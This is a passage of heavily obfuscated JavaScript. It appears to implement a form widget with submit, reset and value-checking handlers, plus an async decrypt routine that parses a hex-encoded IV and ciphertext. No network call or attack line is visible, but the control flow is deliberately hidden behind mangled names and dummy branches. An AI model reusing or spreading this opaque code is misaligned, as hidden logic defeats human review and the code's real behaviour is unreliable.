-0x31,_0x5ad0b7-0xd,_0x1efb17-0xed);}_0x4678f8[_0x2f8d60(0x6fd,0x8b0,0x5ba,'[(k5',0xa93)](_0x4678f8[_0x2f8d60(0x45f,0x314,0x6d3,'GxLZ',0xbe1)],_0x4678f8[_0x2f8d60(0x4b7,0x4d1,0x7c0,'yqAU',0x233)])?_0x4678f8[_0x1aaded(0xbc2,'#Xny',0x93e,0xd36,0x561)](_0x1224b5):(console[_0x491780('L78r',0x438,0x660,-0x1c,0x4a2)](_0x4678f8[_0x491780('%Nkp',0x476,0x588,0x125,0x629)],_0x5cb8bc),_0x4678f8[_0x2f8d60(-0x833,-0x5fd,-0x25a,'@)G!',-0x2c6)](_0x4be8ac,_0x4678f8[_0x1aaded(0x313,'YTUd',0x7ea,0x633,0xb02)]),_0x4678f8[_0x2f8d60(0x113,-0x534,0xeb,'8IqO',-0x4d7)](_0x15839c,![]));});}else{_0x12db9a[_0x41e758(-0x346,0xf8,'euzN',-0x184,-0xe8)][_0x56802c('LP3Y',0x6a9,0xa5c,0xe78,0xad6)][_0x35bc40('$PxD',0x7eb,0xd79,0xd98,0xd0a)+_0xad79fc('5Cxy',0x66a,0x517,0x60e,0x2a8)]='',_0x4d280e[_0x2a276d(0x255,'nVLx',0x592,0xa32,0x586)+'e'](),_0x4678f8[_0x41e758(-0x4d6,-0x4d4,'zpTP',-0x2f9,0x30f)](_0x198891,_0x4678f8[_0x56802c('*XsW',0x516,0xaf8,0xb2d,0xb42)],_0x222b78);return;}}function _0x2eedf4(){function _0x4e7a54(_0x2aaf9d,_0x552130,_0x2dc8d0,_0x1f988c,_0xe7ab66){return _0x513e6a(_0x2aaf9d-0x1cf,_0x552130- -0x205,_0x1f988c,_0x1f988c-0x12e,_0xe7ab66-0x80);}function _0xb896a6(_0xbb652b,_0x10c272,_0x2d6945,_0x312b1c,_0x2df0e0){return _0x1cb64e(_0xbb652b-0x149,_0x10c272-0x1ec,_0xbb652b- -0x477,_0x312b1c,_0x2df0e0-0xce);}function _0x28b992(_0x3f83bb,_0x551959,_0x425b5b,_0x166258,_0x48a42b){return _0x513e6a(_0x3f83bb-0x31,_0x166258- -0x3f5,_0x48a42b,_0x166258-0x1b0,_0x48a42b-0x1c1);}function _0x16e57e(_0x1abd9d,_0x3b736e,_0x17c57f,_0x21fad6,_0x506619){return _0x2afcd0(_0x1abd9d-0x122,_0x506619,_0x17c57f-0x185,_0x21fad6-0x8b,_0x17c57f-0x178);}function _0x1dc31f(_0x5787eb,_0x4d906b,_0x3dd4e5,_0x13281d,_0x1a393a){return _0x513e6a(_0x5787eb-0xdd,_0x13281d- -0x293,_0x4d906b,_0x13281d-0x5c,_0x1a393a-0x155);}const _0x2eb806={'KyqHw':function(_0x25f873,_0x52d7c9){function _0x40b64e(_0x12d553,_0x1109e2,_0x259b27,_0x5270a4,_0x1cb3fd){return _0x2ec7(_0x12d553- -0x42,_0x259b27);}return _0x33a7b2[_0x40b64e(0x25e,-0x94,'pjjr',-0x15c,0x696)](_0x25f873,_0x52d7c9);},'HmoXQ':_0x33a7b2[_0x1dc31f(0xf8,'^7Rf',0xda2,0x749,0x9f9)],'hrdGt':function(_0x5d740d,_0x31c7bd){function _0x116358(_0x5afcde,_0x43df82,_0x5660b8,_0x4cbd0b,_0x579b4d){return _0x1dc31f(_0x5afcde-0xcf,_0x5afcde,_0x5660b8-0x8,_0x579b4d- -0x1c4,_0x579b4d-0x150);}return _0x33a7b2[_0x116358('MNVs',0x3ca,0x54e,-0x579,0x9b)](_0x5d740d,_0x31c7bd);},'uJpqu':_0x33a7b2[_0x1dc31f(0x2b2,'XYu&',0x706,0x2d9,0x8ee)],'GkuMn':function(_0x555c93){function _0x3751eb(_0xd0a581,_0x38d9ef,_0x4883c5,_0xd6413b,_0x4351ea){return _0x1dc31f(_0xd0a581-0x196,_0xd0a581,_0x4883c5-0x1bd,_0x38d9ef-0x348,_0x4351ea-0x9);}return _0x33a7b2[_0x3751eb('8IqO',0xcea,0xb30,0xd4b,0x1102)](_0x555c93);},'SXFMX':function(_0x52f839,_0x2ec006){function _0x594295(_0x383343,_0x5f05b1,_0x5c8798,_0x394293,_0x4a46b8){return _0x1dc31f(_0x383343-0x6b,_0x383343,_0x5c8798-0xaa,_0x5c8798-0x5b,_0x4a46b8-0x1ac);}return _0x33a7b2[_0x594295('$PxD',0x59b,0xa10,0xcba,0x3ee)](_0x52f839,_0x2ec006);}};if(_0x33a7b2[_0xb896a6(0x4a0,0x1b4,0x736,'euzN',0x1e5)](_0x33a7b2[_0x16e57e(0x453,0x10,0x54e,0x28,'R)B6')],_0x33a7b2[_0x1dc31f(0x82f,'L78r',0x8ce,0x597,0x130)])){const _0x1d29f6=_0x2b54c6[_0x28b992(0x524,0xc5e,0xa53,0x9e7,'%Nkp')][_0x28b992(0x15b,-0x77,0x295,-0xd9,'Wt)B')]();if(!_0x1d29f6){if(_0x33a7b2[_0x4e7a54(-0x336,0x20b,-0x40a,'^lAd',-0xad)](_0x33a7b2[_0x4e7a54(0x328,0x29c,0x431,'Wt)B',0x51d)],_0x33a7b2[_0x16e57e(0xdd8,0xed1,0x8e9,0xd38,'XYu&')]))_0x189075&&_0x33a7b2[_0x28b992(0x69b,0x300,0x817,0x800,'^7Rf')](_0xb1755a[_0x28b992(0xc41,-0x1,0x513,0x5f6,'1J2v')][_0x4e7a54(0x5f2,0x74d,0x736,'kRyX',0xd5c)][_0x16e57e(0xc98,0x8fb,0x7cb,0xaff,'*XsW')+_0x16e57e(0x10d7,0xbb4,0xac9,0x715,'yqAU')],_0x33a7b2[_0x16e57e(0x32a,0x94f,0x904,0x8d4,'^7Rf')])&&(_0x5a4317[_0xb896a6(0xad6,0xd65,0x972,'[(k5',0x4dd)][_0x16e57e(0xada,0x4f4,0x71d,0xaff,')#ps')][_0x4e7a54(0x11fe,0xc6b,0xace,'^lAd',0xb14)+_0xb896a6(0xa01,0xeaa,0x49f,'jG&h',0x7f3)]=_0x33a7b2[_0x4e7a54(0x5dd,0x621,0x732,'3jE3',0xaee)]);else{_0x33a7b2[_0x4e7a54(0xadd,0x831,0x2c8,'LP3Y',0xd93)](_0x4be8ac,_0x33a7b2[_0xb896a6(0x26a,0x694,-0x349,')#ps',0x58a)]);return;}}if(!_0x33a7b2[_0x16e57e(0x530,-0x19f,0x228,0x350,'XVQ@')](_0x135931,_0x1d29f6)){if(_0x33a7b2[_0x4e7a54(-0xf4,0x21b,-0x22c,'wP0g',0x627)](_0x33a7b2[_0x16e57e(0x28f,0x4f9,0x6ff,0xad2,'1J2v')],_0x33a7b2[_0x1dc31f(0x682,'LP3Y',-0x3e6,0x271,0x357)])){_0x33a7b2[_0x4e7a54(0x9fe,0x8de,0xd6b,'GEgA',0x6d3)](_0x4be8ac,_0x33a7b2[_0xb896a6(0x144,-0x198,-0x4a5,'jG&h',0x5d2)]);return;}else{const _0x512fa9=_0x1b944c[_0x4e7a54(0x9ae,0x5be,0x5f8,'XVQ@',0x3ce)][_0xb896a6(0x142,0x533,0x31f,'euzN',-0x2ba)]();if(!_0x512fa9){_0x2eb806[_0x1dc31f(0x769,'CVya',0xe2b,0x7dc,0xc10)](_0x45d503,_0x2eb806[_0x16e57e(-0x2a,0x90e,0x2db,0x7a5,'W6K3')]);return;}if(!_0x2eb806[_0x4e7a54(0xcb9,0x6d8,0x120,'wP0g',0x799)](_0x2819d8,_0x512fa9)){_0x2eb806[_0x1dc31f(0xf3,'MNVs',0x73c,0x2ce,0x6cd)](_0x39c03c,_0x2eb806[_0x16e57e(0x66b,0xdc1,0xa4b,0xf88,'2%7y')]);return;}_0x2eb806[_0xb896a6(-0x1c,0x270,0x2de,'GxLZ',-0x31e)](_0x5be95c),_0x2eb806[_0x4e7a54(0x2d6,0x80b,0xbc7,'yfbM',0x697)](_0x187459,_0x512fa9);}}_0x33a7b2[_0x4e7a54(0x29,0x2f5,0x33d,'jG&h',0x0)](_0x1277f0),_0x33a7b2[_0x4e7a54(0xe15,0xcda,0xf78,'r9@Y',0xcac)](_0x2f360f,_0x1d29f6);}else _0x33a7b2[_0xb896a6(0x150,-0xce,0x3d6,'XVQ@',-0x32a)](_0x2c1f5b),_0x53b5b6=null;}_0x2b54c6[_0x441b69(-0x12e,-0x44,-0xf0,0x503,'wP0g')+_0x441b69(0x3ca,0x7db,0x30b,0x954,'W6K3')+_0x441b69(0x507,0x389,0x38f,0x296,'%Nkp')+'r'](_0x33a7b2[_0x3ea3db(0xe8c,0xc0a,'kRyX',0x994,0x863)],function(){function _0x5b71b7(_0x25c1f9,_0x3e50a7,_0x50b7c2,_0x55dd8f,_0x34bb05){return _0x2afcd0(_0x25c1f9-0x71,_0x55dd8f,_0x50b7c2-0x107,_0x55dd8f-0xa2,_0x50b7c2-0x519);}function _0x11d82b(_0x21a6f6,_0x180732,_0x16faf4,_0x1a8523,_0x34fd9c){return _0x513e6a(_0x21a6f6-0x1,_0x1a8523-0x2d,_0x34fd9c,_0x1a8523-0x152,_0x34fd9c-0x13);}function _0x37508b(_0x23d265,_0x5e8ca9,_0x4b95eb,_0x337522,_0x44caa8){return _0x1cb64e(_0x23d265-0x43,_0x5e8ca9-0x1a8,_0x5e8ca9-0x11d,_0x23d265,_0x44caa8-0x16b);}function _0x18d26f(_0x4d1a79,_0x303cc9,_0x5be412,_0x1d50b9,_0x26baaa){return _0x1cb64e(_0x4d1a79-0x1a1,_0x303cc9-0xae,_0x1d50b9- -0x57c,_0x303cc9,_0x26baaa-0x129);}function _0x112ad5(_0x13a46b,_0x353f6a,_0x574913,_0x3e3f08,_0x53ae29){return _0x513e6a(_0x13a46b-0x188,_0x53ae29- -0x414,_0x353f6a,_0x3e3f08-0x1a8,_0x53ae29-0x136);}if(_0x33a7b2[_0x11d82b(0xc24,0x8ed,0xa50,0x5dd,'LP3Y')](_0x33a7b2[_0x11d82b(0xf68,0xf82,0xb65,0xcdc,'jG&h')],_0x33a7b2[_0x18d26f(0x1c0,'yqAU',-0x331,0x2d7,0x806)]))_0x33a7b2[_0x112ad5(0x1a3,'ZtsP',-0x16c,-0x528,0x13)](_0x1277f0),_0x387dbf[_0x18d26f(0x87a,'n[(&',0x22d,0x5e0,0x411)+_0x37508b('GEgA',0xb0d,0xdcd,0x994,0x1091)][_0x112ad5(0xa66,'CVya',0x1a3,0xc98,0x78e)+'e'](_0x33a7b2[_0x112ad5(0x629,'8IqO',-0x4d3,-0x3a,0x154)]);else return null;}),_0x2b54c6[_0x3ea3db(0x154,0x489,'1J2v',0x28c,0x2ce)+_0x2afcd0(0x40d,'R)B6',0x238,0x795,0x657)+_0x441b69(0x4b2,0xa96,0x4c3,0xbd0,'GxLZ')+'r'](_0x33a7b2[_0x441b69(0xbfe,0xa88,0xdaa,0xefd,'#Xny')],function(_0x2d9d93){const _0xc7c36e={};function _0x4a80be(_0x404184,_0x5f3f88,_0x2a7e7f,_0x45de71,_0x21e159){return _0x1cb64e(_0x404184-0x1c8,_0x5f3f88-0x174,_0x2a7e7f- -0x618,_0x5f3f88,_0x21e159-0x66);}_0xc7c36e[_0x4a80be(0xd7e,'@)G!',0x72c,0x728,0x75a)]=_0x33a7b2[_0x109f79('L78r',0xd6a,0xe1c,0xb11,0x778)];function _0x109f79(_0xeeed18,_0x2c026f,_0x4881cb,_0x43e19c,_0x3cd843){return _0x2afcd0(_0xeeed18-0xd4,_0xeeed18,_0x4881cb-0x130,_0x43e19c-0x40,_0x43e19c-0x69f);}function _0x1d8c23(_0x19f20f,_0x26a93c,_0x98623c,_0x44c267,_0x23a718){return _0x1cb64e(_0x19f20f-0x161,_0x26a93c-0x1d,_0x23a718- -0x3ae,_0x26a93c,_0x23a718-0x124);}_0xc7c36e[_0x109f79('XVQ@',0xfcc,0xef2,0xed6,0xc8e)]=_0x33a7b2[_0x4a80be(-0x80a,'R)B6',-0x20b,-0x320,0x7e)];const _0x5224d9=_0xc7c36e;function _0x4e8eb7(_0x38e0f9,_0x5e4e3b,_0x3f0986,_0x56801a,_0x471c71){return _0x3ea3db(_0x38e0f9-0x1e4,_0x3f0986- -0x459,_0x471c71,_0x56801a-0x19,_0x471c71-0x15f);}function _0x3cd777(_0x5c9439,_0x54e3d6,_0x2c5b5f,_0x2f6ec2,_0x5b08f3){return _0x3ea3db(_0x5c9439-0xec,_0x54e3d6- -0x682,_0x5c9439,_0x2f6ec2-0xc2,_0x5b08f3-0xbf);}if(_0x33a7b2[_0x3cd777('wP0g',0x51c,0x67e,-0x5c,0x69a)](_0x33a7b2[_0x1d8c23(0x941,'yqAU',0x5d5,0xf4a,0xb53)],_0x33a7b2[_0x4e8eb7(0x7ae,0xef7,0xc06,0xa12,'XVQ@')]))_0x33a7b2[_0x3cd777('wP0g',0x1d,-0x5f,-0x623,0x177)](_0x2d9d93[_0x1d8c23(0x581,'^7Rf',0x91a,0xc9e,0xb67)],_0x33a7b2[_0x3cd777('ZtsP',0x2a3,0x16d,0x6ff,0x4be)])&&(_0x33a7b2[_0x3cd777('r9@Y',0x58f,0x696,0x44e,0x2ae)](_0x33a7b2[_0x3cd777('NlB@',0x346,0x38a,-0x2e7,0x666)],_0x33a7b2[_0x3cd777('m4%u',-0x1,0x340,-0x1af,0x4d5)])?_0x33a7b2[_0x3cd777(')#ps',0x13,-0x641,-0x30b,-0x4f4)](_0x2eedf4):(_0x36f98d[_0x109f79('m4%u',0xe80,0xbfe,0xa3b,0xe2a)+_0x3cd777('#Xny',0x8f,-0x280,0x410,0xcc)][_0x4a80be(0x427,'jG&h',-0x1d8,0x2c8,-0x52)+'e'](_0x5224d9[_0x3cd777('[CHU',0x4df,0x15f,-0x12,0x8ca)]),_0x581675[_0x109f79('3jE3',0xca5,0x126c,0xd2c,0x6df)+_0x1d8c23(0xc82,'$PxD',0xa41,0x970,0x838)][_0x3cd777('2@Be',0x619,0x3ac,0x6ba,0x3e8)+'e'](_0x5224d9[_0x109f79('Oi4#',0x890,0x9d,0x62b,0x78a)])));else{const _0x37f3a7=_0x419297?function(){function _0x599cb0(_0x253213,_0x4fc658,_0x2bb420,_0x128c9d,_0xa15a81){return _0x109f79(_0x128c9d,_0x4fc658-0x125,_0x2bb420-0xb5,_0x2bb420- -0x4a1,_0xa15a81-0x107);}if(_0x2351ae){const _0x147c80=_0x10a0a9[_0x599cb0(0x2a0,0x2ac,0x7b8,'W6K3',0xb48)](_0xa77147,arguments);return _0x27d213=null,_0x147c80;}}:function(){};return _0xd9127b=![],_0x37f3a7;}});function _0x2afcd0(_0x4e6da8,_0x30bfc0,_0x34d181,_0x29238e,_0x349edb){return _0x5b0194(_0x349edb- -0x235,_0x30bfc0-0x10b,_0x30bfc0,_0x29238e-0x41,_0x349edb-0x1c8);}return _0x35d99d[_0x2afcd0(0xd61,'@)G!',0x2fd,0x4a7,0x869)+_0x513e6a(0x66d,0xa91,'[CHU',0x6ae,0xc1d)+_0x441b69(-0x2d8,-0x143,-0x332,-0x4b5,'Wt)B')+'r'](_0x33a7b2[_0x441b69(-0x5fe,-0x16e,0x402,-0x6ac,'MNVs')],_0x2eedf4),{'submit':_0x2eedf4,'reset':function(){function _0x1f27d7(_0x2e3a9e,_0x278048,_0x58558a,_0x1380ac,_0x56aca8){return _0x1cb64e(_0x2e3a9e-0x1ee,_0x278048-0x16b,_0x1380ac- -0xb3,_0x58558a,_0x56aca8-0x7f);}function _0x47822a(_0xd54696,_0x4e23b9,_0x43d83b,_0x575e40,_0x589c19){return _0x3ea3db(_0xd54696-0xea,_0x43d83b- -0x284,_0x575e40,_0x575e40-0x2d,_0x589c19-0x19a);}function _0x3c9fe5(_0xba473b,_0x28314c,_0x28e417,_0x136e79,_0x176263){return _0x1cb64e(_0xba473b-0x103,_0x28314c-0x142,_0x28314c- -0x17f,_0xba473b,_0x176263-0xd);}const _0xb0c83b={'fEijv':function(_0x40b12d,_0x4685c0){function _0x4c38aa(_0x59f910,_0xc81edb,_0x4c5e55,_0x5a1992,_0x1cffc1){return _0x2ec7(_0x1cffc1- -0x26b,_0x59f910);}return _0x33a7b2[_0x4c38aa('CVya',0xfc1,0xe60,0xa98,0xac5)](_0x40b12d,_0x4685c0);},'NxKKj':function(_0x51ab90,_0x5037f0){function _0x4bbed8(_0x4687ab,_0x18d26d,_0x438528,_0x4c94ea,_0x13366a){return _0x2ec7(_0x18d26d-0x1ad,_0x13366a);}return _0x33a7b2[_0x4bbed8(0xff4,0xb20,0xadd,0xf21,'[CHU')](_0x51ab90,_0x5037f0);},'TjRaS':function(_0x3cc4ca,_0x27911b){function _0x371119(_0x3325ab,_0x52e96a,_0x1dbe21,_0x103a42,_0x5f0977){return _0x2ec7(_0x103a42-0x29,_0x52e96a);}return _0x33a7b2[_0x371119(-0x258,'yfbM',0x52f,0x128,-0x482)](_0x3cc4ca,_0x27911b);},'fyZkq':function(_0x421f13,_0x84b702){function _0x268bc3(_0x2393cf,_0x5377c9,_0x4ef356,_0x569fe2,_0x33856e){return _0x2ec7(_0x33856e-0x39c,_0x569fe2);}return _0x33a7b2[_0x268bc3(0x2bd,-0x182,0x914,'yfbM',0x4ae)](_0x421f13,_0x84b702);},'YpsVd':function(_0x2a6b74,_0x52b5e6){function _0x3b7d77(_0x485eee,_0x4cb196,_0x9af33b,_0x6d7706,_0x1fc6be){return _0x2ec7(_0x1fc6be- -0x37f,_0x6d7706);}return _0x33a7b2[_0x3b7d77(-0x588,0x2e6,-0x70,'L78r',-0x22b)](_0x2a6b74,_0x52b5e6);},'MklOK':function(_0x5303aa,_0x39a02e){function _0x192e22(_0x3ec304,_0x1c47af,_0x1cb83c,_0x48ab37,_0x324599){return _0x2ec7(_0x1c47af-0x7c,_0x48ab37);}return _0x33a7b2[_0x192e22(0x70f,0x361,0x383,'kRyX',-0x15d)](_0x5303aa,_0x39a02e);},'taGBo':function(_0xf32106,_0x2f428f){function _0x5c9b60(_0x44ab1a,_0x466781,_0x48a3b6,_0x5801b5,_0x18e78a){return _0x2ec7(_0x18e78a- -0x3b,_0x44ab1a);}return _0x33a7b2[_0x5c9b60('yqAU',0x1d3,0x201,0x17c,0x6bc)](_0xf32106,_0x2f428f);}};function _0x1b2804(_0x49995c,_0x31df79,_0x4dea00,_0x5bc755,_0x511e82){return _0x2afcd0(_0x49995c-0xce,_0x511e82,_0x4dea00-0xf3,_0x5bc755-0x18,_0x49995c-0x611);}function _0x537456(_0x1d0cc9,_0x406ce5,_0x38ea48,_0x46a6ae,_0x266a78){return _0x3ea3db(_0x1d0cc9-0x194,_0x46a6ae- -0x1cd,_0x1d0cc9,_0x46a6ae-0xce,_0x266a78-0x1b);}if(_0x33a7b2[_0x47822a(0x107d,0xeb8,0xabf,'n[(&',0x110e)](_0x33a7b2[_0x1b2804(0xd36,0x10d5,0x8e0,0xc22,'pjjr')],_0x33a7b2[_0x537456(')#ps',0xfc0,0xa79,0x9e7,0x52c)]))_0x2b54c6[_0x3c9fe5('kRyX',0x5e4,0x318,0x8a1,0x8bc)]='',_0x33a7b2[_0x47822a(0x218,0xc89,0x69d,'zpTP',0x5dd)](_0x1277f0),_0x387dbf[_0x1b2804(0xbd7,0x96d,0xda1,0x62a,'n[(&')+_0x3c9fe5('%Nkp',0xb05,0xa8e,0xc68,0x7a5)][_0x1b2804(0x426,0x740,0x421,0x692,'PSmS')+'e'](_0x33a7b2[_0x47822a(0x106,0x97,0x3fb,'CVya',0x1de)]);else{const [_0x200992,_0x2570a2]=_0x3ea5e1[_0x3c9fe5(')#ps',0xdfb,0x9ee,0x8b2,0xf59)]('/'),_0x16737a=_0xb0c83b[_0x47822a(0x435,0x7d8,0x95c,'^7Rf',0xd7a)](_0x1c7c4c,_0x2ba71b),_0x2bcb21=_0xb0c83b[_0x1b2804(0xcd8,0x12c0,0xa46,0x1017,'[CHU')](_0xf7a1e5,_0x200992),_0x2fd5ab=_0xb0c83b[_0x1b2804(0x4d4,0x6bd,0x876,0x2bb,'PR7M')](_0xb0c83b[_0x1b2804(0xd62,0x9f7,0x1278,0x1260,'$PxD')](-(0xf02*-0x1+-0x1*0x1c42+-0x247*-0x13),_0xb0c83b[_0x47822a(0x3c,0x43b,0x290,'@)G!',-0x396)](0x1042*0x2+-0x5*-0x5ff+-0x8e9*0x7,_0xb0c83b[_0x47822a(0x124b,0xcc7,0xd16,'1J2v',0x775)](_0x50feea,_0x2570a2))),0x1ae5+0x2*0xa03+0x1*-0x2eeb);return _0xb0c83b[_0x1b2804(0xd6c,0x10fa,0xfd0,0xb6d,'IjHu')](_0xb0c83b[_0x47822a(0x5c8,-0x162,0x44c,'zpTP',0x407)](_0x16737a,_0x2fd5ab),_0xb0c83b[_0x537456('PR7M',0x9c6,0x123f,0xd3d,0x1383)](_0x2bcb21,_0x2fd5ab));}},'getValue':function(){function _0x385f27(_0x339430,_0x4bbf8f,_0x212e96,_0x5518fd,_0x395298){return _0x1cb64e(_0x339430-0x23,_0x4bbf8f-0xf8,_0x4bbf8f-0x14c,_0x212e96,_0x395298-0x7f);}function _0x297fbd(_0x434bf5,_0x28bb7b,_0xa9cc09,_0x3215e4,_0x11e9c7){return _0x3ea3db(_0x434bf5-0x1ce,_0x11e9c7- -0x2e6,_0xa9cc09,_0x3215e4-0xff,_0x11e9c7-0x3e);}function _0x12c788(_0x4b5c5f,_0x199f48,_0x314c83,_0x526d34,_0x6e74ad){return _0x1cb64e(_0x4b5c5f-0x167,_0x199f48-0x106,_0x314c83-0x17c,_0x6e74ad,_0x6e74ad-0x7b);}function _0x49dbd1(_0x52d9b7,_0x13beee,_0x49459d,_0x3acece,_0x1c12a7){return _0x2afcd0(_0x52d9b7-0xc1,_0x13beee,_0x49459d-0x41,_0x3acece-0xde,_0x3acece- -0x74);}const _0x289fec={'vxfRD':_0x33a7b2[_0x12c788(0x126c,0x14af,0x10ba,0x12cf,'*XsW')],'QZKHJ':function(_0x3b9850,_0x4c307e){function _0x3d4c8e(_0x1626aa,_0x4dae5c,_0x5e56d0,_0x2dc046,_0x5a5fe2){return _0x12c788(_0x1626aa-0xec,_0x4dae5c-0xbb,_0x5a5fe2- -0x6d,_0x2dc046-0x106,_0x5e56d0);}return _0x33a7b2[_0x3d4c8e(0xdd9,0x992,'#Xny',0x787,0x942)](_0x3b9850,_0x4c307e);},'TQKVb':function(_0x13e15d,_0x557573){function _0x5c4149(_0x5187db,_0x53a3df,_0x18a245,_0x52a741,_0x1c2b4a){return _0x12c788(_0x5187db-0x1ea,_0x53a3df-0x154,_0x18a245- -0x7c,_0x52a741-0x7b,_0x53a3df);}return _0x33a7b2[_0x5c4149(0x905,'%Nkp',0x439,0x581,0xdf)](_0x13e15d,_0x557573);},'fzLWs':function(_0x34caed,_0x2d7b36,_0x42ff50){function _0x429a7d(_0x1f9a92,_0xb5cf95,_0x3adc73,_0x12709e,_0x4610c9){return _0x12c788(_0x1f9a92-0x72,_0xb5cf95-0x1cf,_0x3adc73- -0x4d8,_0x12709e-0x12b,_0x1f9a92);}return _0x33a7b2[_0x429a7d('W6K3',0x604,0x609,0xc5,0x36c)](_0x34caed,_0x2d7b36,_0x42ff50);}};function _0x39ebd2(_0x12b52e,_0x399c94,_0x2af047,_0x2bd070,_0x4ffa2e){return _0x441b69(_0x12b52e-0x116,_0x4ffa2e-0x3d9,_0x2af047-0x1b0,_0x2bd070-0xaa,_0x399c94);}if(_0x33a7b2[_0x12c788(0xb15,0x921,0xb83,0x8e4,'nVLx')](_0x33a7b2[_0x297fbd(0x3de,0x9cc,'*XsW',0xcc3,0x900)],_0x33a7b2[_0x39ebd2(0xdd0,'PSmS',0x8ed,0xf0c,0xb6f)])){const _0x37820c={'acNix':_0x289fec[_0x39ebd2(0x4f5,'5Cxy',0x3af,0xa35,0x93c)],'uQHce':function(_0x505cec,_0x9f0d5){function _0x1f893c(_0x16c1ed,_0x3a4cca,_0x299dff,_0x11cbea,_0x3240d9){return _0x385f27(_0x16c1ed-0x22,_0x3a4cca- -0x321,_0x299dff,_0x11cbea-0x38,_0x3240d9-0x8b);}return _0x289fec[_0x1f893c(-0x6f,0x4c4,'[(k5',0x928,0x7cb)](_0x505cec,_0x9f0d5);}};_0x289fec[_0x385f27(0xd79,0xcbe,'kRyX',0x11e3,0x909)](_0x37739b,_0x295448),_0x289fec[_0x49dbd1(0x837,'T(oV',0xa07,0x825,0x892)](_0x34e807,_0x289fec[_0x297fbd(0x1075,0x6ae,'GxLZ',0x7b8,0xb5b)],()=>{function _0x57fb51(_0x314eff,_0x3a6183,_0xb135b0,_0x5389a3,_0x336acd){return _0x385f27(_0x314eff-0x11c,_0x3a6183- -0x1b5,_0x336acd,_0x5389a3-0x10,_0x336acd-0x126);}function _0x2083a4(_0x405104,_0x1dff9c,_0x32e999,_0x10525a,_0xd30fb5){return _0x297fbd(_0x405104-0x24,_0x1dff9c-0x3e,_0x1dff9c,_0x10525a-0x4a,_0x405104-0x2f1);}function _0x4cc595(_0x24b47e,_0x23bd70,_0x2e7170,_0x4c48d8,_0x344de0){return _0x297fbd(_0x24b47e-0x82,_0x23bd70-0x82,_0x2e7170,_0x4c48d8-0xa,_0x24b47e- -0xb5);}function _0x7dada(_0x119b90,_0x4bcb42,_0x3361a5,_0x538975,_0x2fa32c){return _0x39ebd2(_0x119b90-0xb,_0x538975,_0x3361a5-0x1d1,_0x538975-0x56,_0x3361a5- -0x2e2);}function _0x555a3a(_0x24784d,_0x439c91,_0x323e1d,_0x4da442,_0x4eb6c3){return _0x385f27(_0x24784d-0x189,_0x24784d- -0x6c7,_0x323e1d,_0x4da442-0x113,_0x4eb6c3-0xab);}!_0x3d347d[_0x555a3a(0x472,0x5fc,'T(oV',0x20b,0x24e)+_0x555a3a(0x519,0xa2c,'GEgA',0x7fe,0x25b)+_0x555a3a(-0x1f1,-0x9c,'$U*9',-0x76a,-0x5e5)](_0x37820c[_0x57fb51(0xb56,0x7e3,0x264,0x597,'2%7y')])&&_0x37820c[_0x7dada(0x4f8,0x5ce,0x2dc,'MNVs',0x2d)](_0x5a54df,_0x383c17);});}else return _0x2b54c6[_0x12c788(0x10dd,0xaff,0xec7,0xe31,'zpTP')][_0x12c788(0x1519,0xeab,0xf0f,0xdff,'Oi4#')]();}};}async function decrypt(_0x12bd6f,_0x368760){function _0x117406(_0xe023ca,_0x124fe6,_0x13cabd,_0x198101,_0x40a4ac){return _0x3ff2bf(_0xe023ca-0xd9,_0x124fe6-0x1e,_0x40a4ac- -0x150,_0x198101-0x9b,_0x198101);}function _0x369517(_0x304596,_0x3a7dcb,_0xdde4fa,_0x15c079,_0x4cb8aa){return _0x3ff2bf(_0x304596-0x158,_0x3a7dcb-0xac,_0x15c079- -0x76a,_0x15c079-0x1ef,_0x3a7dcb);}function _0x43808b(_0x4ba04f,_0x56bd20,_0xe97f77,_0x572953,_0x15c582){return _0x5b0194(_0xe97f77-0x451,_0x56bd20-0x10c,_0x572953,_0x572953-0x152,_0x15c582-0xa6);}function _0x45b688(_0xc39802,_0x84d5ed,_0x1009ea,_0x453464,_0x2daccd){return _0x5528d1(_0x1009ea- -0x559,_0x453464,_0x1009ea-0x16b,_0x453464-0x14b,_0x2daccd-0x1ef);}function _0x598843(_0x4db37f,_0x214e78,_0x2fc51a,_0x2f0f1f,_0x382227){return _0x3ff2bf(_0x4db37f-0x175,_0x214e78-0x19a,_0x214e78- -0x721,_0x2f0f1f-0x159,_0x4db37f);}const _0x5a084c={'tOtev':function(_0x456142,_0x30e034){return _0x456142===_0x30e034;},'gVFyB':_0x369517(-0x448,'W6K3',-0x4fa,0x135,-0x6f),'dMVdx':function(_0x2951b9,_0xec905f){return _0x2951b9===_0xec905f;},'BaRNA':_0x45b688(-0x3f5,0x50c,0xf7,'R)B6',-0x44b)+'n','KBziC':function(_0x4a17f,_0x38f53c){return _0x4a17f<_0x38f53c;},'ceBuK':function(_0x1c0a90,_0x104fc8){return _0x1c0a90(_0x104fc8);},'XhXlf':function(_0x30422b,_0x27af3a){return _0x30422b(_0x27af3a);},'DzFyu':function(_0x5d040d,_0x1b259c){return _0x5d040d!==_0x1b259c;},'gjgrg':_0x369517(0x6a9,'yfbM',-0x1,0x30b,0x1d1),'ZWrXx':_0x369517(0x213,'XVQ@',0x1de,-0x2f8,-0x4b6),'MgJdc':_0x598843('n[(&',0x930,0x43f,0x8e9,0xbef),'FjvyS':_0x43808b(0xc41,0x4dc,0x847,'YTUd',0x8ee)+'BC','fEBkd':_0x598843('8IqO',0x389,0x124,0x8cb,0x37b)+'pt','thLSj':function(_0x46b26b,_0x326f63){return _0x46b26b!==_0x326f63;},'PeRlj':_0x117406(0xd47,0x85e,0xb19,'yqAU',0xc49),'DCgow':_0x117406(0xdcd,0x6f5,0xeac,'m4%u',0xa25)};try{if(_0x5a084c[_0x117406(0x114,0x9ab,0x88a,'2%7y',0x698)](_0x5a084c[_0x43808b(0x1117,0x13e5,0xe64,'nVLx',0x97f)],_0x5a084c[_0x598843('$U*9',0x12a,-0x515,-0x197,0x73e)])){const [_0x4b70f9,_0x42ecd4]=_0x12bd6f[_0x598843('1J2v',0x8be,0x448,0x759,0x5c9)](':'),_0x1dec74=new Uint8Array(_0x4b70f9[_0x369517(-0x6f4,'yqAU',-0x12b,-0xfe,-0x633)](/.{1,2}/g)[_0x117406(0x42c,0x6a1,0x383,'R)B6',0x9e2)](_0x37668f=>parseInt(_0x37668f,0xc89*-0x1+-0xda1+0x1a3a))),_0x4acc29=new Uint8Array(_0x42ecd4[_0x43808b(0xf66,0x7ef,0xb83,'XYu&',0x1027)](/.{1,2}/g)[_0x369517(0x74,'T(oV',0x5eb,0x149,0x246)](_0x5b8242=>parseInt(_0x5b8242,0x45*0x7c+-0x156b+-0xbf1))),_0x28cc12=new 